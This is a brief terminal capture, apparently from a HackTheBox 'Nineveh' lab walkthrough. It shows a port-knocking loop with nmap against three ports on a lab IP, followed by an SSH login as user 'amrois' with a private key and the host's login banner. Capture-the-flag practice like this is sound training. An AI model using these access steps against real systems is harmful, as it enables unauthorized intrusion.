 ~/HackTheBox/Nineveh ✔ for i in 571 290 911; do nmap -Pn --max-retries 0 -p $i 10.129.247.237 >/dev/null ;done
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
~/HackTheBox/Nineveh ✔ ⌛ 3s ssh -i id_rsa amrois@10.129.247.237
The authenticity of host '10.129.247.237 (10.129.247.237)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.247.237' (ECDSA) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul 3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$